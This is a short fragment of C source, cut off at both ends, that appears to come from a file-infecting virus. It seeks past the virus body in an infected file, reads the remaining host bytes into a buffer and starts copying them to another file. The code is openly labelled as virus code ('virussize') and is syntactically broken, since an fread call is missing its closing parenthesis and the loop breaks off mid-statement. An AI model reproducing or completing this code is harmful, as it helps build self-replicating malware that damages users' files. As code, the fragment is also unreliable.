
{
fseek(fp,virussize,0);
i=0;
j=filesize-virussize;
buffer=(char *)malloc(j);
while(j>i)
{
k=fread(&buffer[i],sizeof(char),j-i,fp
i=i+k;
}
if(fp1)
{
i=0;j=filesize-virussize;
while(j>i)